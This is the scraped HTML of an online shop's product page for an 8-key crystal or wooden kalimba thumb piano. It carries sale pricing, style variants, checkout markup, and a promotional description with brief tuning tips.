                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-14"
                    >
                      <img id="Thumbnail-template--18930470879399__main-14"
                        srcset="//luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18930470879399__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding scroll-trigger animate--slide-in">
        <product-info
          id="ProductInfo-template--18930470879399__main"
          data-section="template--18930470879399__main"
          data-url="/products/croatian-crystal-8-keys-kalimba-thumb-piano"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  <h1>（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING</h1>
                  <a href="/products/croatian-crystal-8-keys-kalimba-thumb-piano" class="product__title">
                    <h2 class="h1">
                      （🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING
                    </h2>
                  </a>
                </div><div id="price-template--18930470879399__main" role="status" >

<div
  class="
    price price--large price--on-sale price--show-badge"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular current-price" >
          $19.99
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $35.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-scheme-3" style="margin-top:0;">
        
        
        
        
        44% OFF
      </span>
      

    <span class="badge price__badge-sold-out color-scheme-3">
      Sold out
    </span></div>
</div><div class="product__tax caption rte"></div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--18930470879399__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46567640203431">
                    
<input type="hidden" name="product-id" value="8466587746471" /><input type="hidden" name="section-id" value="template--18930470879399__main" /></form></div>
<variant-selects
    id="variant-selects-template--18930470879399__main"
    data-section="template--18930470879399__main"
    data-url="/products/croatian-crystal-8-keys-kalimba-thumb-piano"
    
    
  ><fieldset class="js product-form__input product-form__input--pill">
          <legend class="form__label">Style</legend>
          
<input
      type="radio"
      id="template--18930470879399__main-1-0"
      name="Style"
      value="CRYSTAL HEART"
      form="product-form-template--18930470879399__main"
      
        checked
      
      
    >
    <label for="template--18930470879399__main-1-0">
      CRYSTAL HEART<span class="visually-hidden label-unavailable">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--18930470879399__main-1-1"
      name="Style"
      value="SAPELE WOOD"
      form="product-form-template--18930470879399__main"
      
      
    >
    <label for="template--18930470879399__main-1-1">
      SAPELE WOOD<span class="visually-hidden label-unavailable">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--18930470879399__main-1-2"
      name="Style"
      value="MAHOGANY WOOD"
      form="product-form-template--18930470879399__main"
      
      
    >
    <label for="template--18930470879399__main-1-2">
      MAHOGANY WOOD<span class="visually-hidden label-unavailable">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--18930470879399__main-1-3"
      name="Style"
      value="CRYSTAL"
      form="product-form-template--18930470879399__main"
      
      
    >
    <label for="template--18930470879399__main-1-3">
      CRYSTAL<span class="visually-hidden label-unavailable">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--18930470879399__main-1-4"
      name="Style"
      value="SAPELE WOOD BEAR"
      form="product-form-template--18930470879399__main"
      
      
    >
    <label for="template--18930470879399__main-1-4">
      SAPELE WOOD BEAR<span class="visually-hidden label-unavailable">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--18930470879399__main-1-5"
      name="Style"
      value="CRYSTAL BEAR"
      form="product-form-template--18930470879399__main"
      
      
    >
    <label for="template--18930470879399__main-1-5">
      CRYSTAL BEAR<span class="visually-hidden label-unavailable">Variant sold out or unavailable</span>
    </label>
        </fieldset><script type="application/json">
      [{"id":46567640203431,"title":"CRYSTAL HEART","option1":"CRYSTAL HEART","option2":null,"option3":null,"sku":"LP22041726A","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129768615,"product_id":8466587746471,"position":1,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","variant_ids":[46567640203431]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL HEART","public_title":"CRYSTAL HEART","options":["CRYSTAL HEART"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588539047,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640236199,"title":"SAPELE WOOD","option1":"SAPELE WOOD","option2":null,"option3":null,"sku":"LP22041726F","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129965223,"product_id":8466587746471,"position":7,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","variant_ids":[46567640236199]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD","public_title":"SAPELE WOOD","options":["SAPELE WOOD"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588735655,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640268967,"title":"MAHOGANY WOOD","option1":"MAHOGANY WOOD","option2":null,"option3":null,"sku":"LP22041726B","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129997991,"product_id":8466587746471,"position":8,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","variant_ids":[46567640268967]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - MAHOGANY WOOD","public_title":"MAHOGANY WOOD","options":["MAHOGANY WOOD"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588768423,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640301735,"title":"CRYSTAL","option1":"CRYSTAL","option2":null,"option3":null,"sku":"LP22041726C","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130063527,"product_id":8466587746471,"position":10,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","variant_ids":[46567640301735]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL","public_title":"CRYSTAL","options":["CRYSTAL"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588833959,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640334503,"title":"SAPELE WOOD BEAR","option1":"SAPELE WOOD BEAR","option2":null,"option3":null,"sku":"LP22041726G","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130161831,"product_id":8466587746471,"position":13,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","variant_ids":[46567640334503]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD BEAR","public_title":"SAPELE WOOD BEAR","options":["SAPELE WOOD BEAR"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588932263,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640367271,"title":"CRYSTAL BEAR","option1":"CRYSTAL BEAR","option2":null,"option3":null,"sku":"LP22041726D","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130129063,"product_id":8466587746471,"position":12,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","variant_ids":[46567640367271]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL BEAR","public_title":"CRYSTAL BEAR","options":["CRYSTAL BEAR"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588899495,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects>
<div
                  id="Quantity-Form-template--18930470879399__main"
                  class="product-form__input product-form__quantity"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18930470879399__main">
                    Quantity
                    <span class="quantity__rules-cart hidden">

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <div class="price-per-item__container">
                    <quantity-input class="quantity" data-url="/products/croatian-crystal-8-keys-kalimba-thumb-piano" data-section="template--18930470879399__main">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for （🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18930470879399__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18930470879399__main"
                      >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for （🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input></div>
                  <div class="quantity__rules caption" id="Quantity-Rules-template--18930470879399__main"></div></div>
<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--18930470879399__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18930470879399__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="46567640203431"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--18930470879399__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--secondary"
            
          >
            <span>Add to cart
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:68619698343,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;luckyeo&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;P92SS5JP5J4YU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=P92SS5JP5J4YU\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3daa1cc0fb8cbad97e09d3e49b25ae7b" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:46567640203431,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46567640236199,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46567640268967,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46567640301735,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46567640334503,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46567640367271,&quot;requiresShipping&quot;:true}]" shop-id="68619698343" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8466587746471" /><input type="hidden" name="section-id" value="template--18930470879399__main" /></form></product-form><link href="//luckyeo.com/cdn/shop/t/5/assets/component-pickup-availability.css?v=34645222959864780961754383421" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46567640203431"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//luckyeo.com/cdn/shop/t/5/assets/pickup-availability.js?v=66138958121968076331754383421" defer="defer"></script></div>

                  <img src="//luckyeo.com/cdn/shop/files/oceanpayment_klarna.png?v=1739350526" style="display:block;width: 100%;margin: 0;" />
                
                
                  <a href="/collections/hot-sale" style="display:block;width: 100%;">
                    <img src="//luckyeo.com/cdn/shop/files/listing.jpg?v=1739429819" style="display:block;width: 100%;margin: 0;" />
                  </a>
                            
                 <div class="fold_desc_title_view">
                   <div><strong>Product description</strong></div>
                   <svg t="1717573434845" class="icon" viewBox="0 0 1901 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4578" width="200" height="200"><path d="M972.8 739.181714L1676.141714 35.693714a89.088 89.088 0 0 1 125.805715-1.901714 88.941714 88.941714 0 0 1-1.609143 125.952L1037.458286 922.770286a91.282286 91.282286 0 0 1-31.890286 20.48c-3.803429 1.462857-8.192 1.462857-12.434286 2.486857-6.582857 1.462857-13.312 3.803429-20.333714 3.803428-7.021714 0-13.604571-2.340571-20.187429-3.803428-4.096-1.024-8.484571-1.024-12.434285-2.633143a90.112 90.112 0 0 1-31.890286-20.333714L145.408 159.744A88.941714 88.941714 0 0 1 143.36 33.938286a89.088 89.088 0 0 1 125.805714 1.609143l703.634286 703.634285z" fill="currentColor" p-id="4579"></path></svg>
                 </div>
                  <div class="product__description rte quick-add-hidden" >
                    <style>
.rte h2{margin:0}
.rte h2::after{border-bottom:none}
</style>
<div data-mce-fragment="1" class="msg-text normal-text" style="text-align: left;" data-mce-style="text-align: left;">
<p style="text-align: center;" data-mce-style="text-align: center;"><strong><span style="color: #d4a867;">🎹 Bring out the inner musician in you!</span>🎼</strong></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/29a2d16395c199af697bde7d2f01bedc.gif" alt="" width="315" height="315" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/c653517db7074ff3860cf93249f741c2.gif?w=400&amp;h=400&amp;_f=1" data-aspect-ratio="1.00"></p>
<p><span><span style="color: #46a177;"><strong>Create serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background</strong>.</span> </span>This <span><span style="color: #d4a867;"><strong>exquisite </strong><strong>Mini Kalimba Thumb Piano</strong></span> </span>contains a total of 8 keys and is a magic music box that can produce soothing, calming, and attractive sounds. An<span><strong> <span style="color: #46a177;">ideal gift for music lovers. </span></strong><span style="color: #46a177;"><strong>Perfect for kids and adults to use,</strong> <strong>small in size, and compact</strong><strong>. </strong><span style="color: #d4a867;"><strong>Handmade with premium quality</strong> <strong>materials</strong><strong> and </strong><strong>uncomplicated to tune and to use</strong><strong>.</strong></span></span></span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/32c087c9425ef594e83b5d962e3eba05.gif" alt="" width="317" height="317" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/6f172f7d137648f2a2bc60ffa0188274.gif?w=400&amp;h=400&amp;_f=1" data-aspect-ratio="1.00"></p>
<p><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.staticdj.com/1f39d3b30dc8fd6c6ef113888e4631ca.png" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/bc9f6b5bb0ae4a5a913a61608044bbfb.png?w=466&amp;h=53" width="466" height="53"></p>
<ul class="default">
<li class="default"><span style="color: #d4a867;"><strong>Easy Learning, Pleasant Play</strong></span></li>
</ul>
<p>It can be <strong>mastered in a short time</strong>. We provide you with a user guide e-book that can play songs in 5 minutes. For children and adult beginners, the mini thumb piano is a good choice.</p>
<ul class="default">
<li class="default"><span style="color: #46a177;"><strong>Convenient To Play And Enjoy Music</strong></span></li>
</ul>
<p>There is <strong>no music foundation</strong>, only two thumbs can make a beautiful sound. The thumb piano can also be played with other instruments, such as ukulele, guitar, etc.</p>
<ul class="default">
<li class="default"><span style="color: #d4a867;"><strong>Armrest Curve Design And Curved Keys</strong></span></li>
</ul>
<p>ergonomic design and beautiful polishing effect provide a more comfortable and convenient experience. The sharp teeth of the keys are engraved with notes, which are <strong>more conducive to hand-eye coordination</strong> than other self-adhesive notebook thumb pianos, and are <strong>not easy to fall off.</strong></p>
<ul class="default">
<li class="default"><span style="color: #46a177;"><strong>Clever Design</strong></span></li>
</ul>
<p>8 keys to engrave notes, you can <strong>play directly without stickers</strong>, especially suitable for children, adults, beginners, and professionals.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0268/8984/6893/products/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0268/8984/6893/products/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233"><img src="https://img.staticdj.com/be68394e8d4b20f1bbeb3529704e847e.jpeg" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/47efc3015d3a45c9a1d048781b648bb4.jpg?w=790&amp;h=798" width="790" height="798"></p>
<p><span style="color: #46a177;"><em><strong><img src="https://cdn.shopify.com/s/files/1/0268/8984/6893/products/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0268/8984/6893/products/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233"><img src="https://cdn.shopify.com/s/files/1/0268/8984/6893/products/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0268/8984/6893/products/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233">The finger harp is small and cute, making it the best musical gift for children, family, and friends.</strong></em></span></p>
<h2><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.staticdj.com/24402680ca635ca6b54bf1a023378058.png" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/2570dbc32efa4484ad344e1f1d54ec52.png?w=478&amp;h=54" width="478" height="54"></h2>
<ul class="default">
<li class="default">
<strong>Material:</strong> Wood+Fixture</li>
<li class="default">
<strong>Style:</strong> Wood/Crystal</li>
<li class="default">
<strong>Weight:</strong> 100G</li>
<li class="default">
<strong>Size:</strong> 5*7*3(cm)</li>
</ul>
<img data-mce-fragment="1" style="font-size: 1.4em; display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/567f832a250b8d21d03580c6832312bd.jpeg" alt="" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/5ddbef321b424c158a38cf657cbb2e1e.jpg?w=461&amp;h=480" width="461" height="480">
<ul class="default"></ul>
<h2><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/055508e4d321dbffdff7f9a93cc1b9ef.png" alt="" width="479" height="54"></h2>
<ul class="default">
<li class="default">1 * Mini Thumb Piano<br><strong><span>1 * Instruction Book</span></strong><br><strong><span>1 * 8 Key Kalimba Easy Beginner Songs Tutorial</span></strong>
</li>
</ul>
<img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.staticdj.com/d2b3e375796a45cb0b7d8256eb190748.jpeg" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645685411290/b7e41ee1de994d8daee0fe08b476b545.jpg?w=480&amp;h=432" width="480" height="432">
<ul class="default"></ul>
<h4><span style="color: #da0e0e;">►How To Play Kalimba?</span></h4>
<ul class="default">
<li class="default"><span><strong>Every kalimba that we sell will come tuned to a specific tuning.  Every kalimba that we sell is a real musical instrument. The tone is the same as a piano which is an International C tune.</strong></span></li>
<li class="default">We give you the resources you need to succeed with your kalimba. Contact us as below.</li>
<li class="default">Orders—Find your order—Get help with order(Problem with order—Other issues)—contact seller</li>
</ul>
<h4 data-mce-fragment="1"><span data-mce-fragment="1" style="color: #da0e0e;" data-mce-style="color: #da0e0e;">►<strong data-mce-fragment="1">Easy to Tune the Kalimba</strong></span></h4>
<ul>
<li>
<strong>Step 1:</strong> Find the Tuner</li>
</ul>
<p>You can use a real tuner or download an App.<br data-mce-fragment="1">Android system app: gStrings, Apple system app: Instuner.<br data-mce-fragment="1"></p>
<ul>
<li>
<strong>Step 2: </strong>Tune with Hammer</li>
</ul>
<p>Making tines longer to lower their pitch, and making them shorter to make their pitch higher.</p>
</div>
<p data-mce-fragment="1" style="text-align: left;" data-mce-style="text-align: left;"><span data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1" style="color: #da0e0e;" class="a-text-bold" data-mce-style="color: #da0e0e;">*Tip: </span>The kalimba is in tune when we sell it. We suggest you <span style="color: #da0e0e;" data-mce-style="color: #da0e0e;">not tune</span> it when you get it.</strong></span></p>
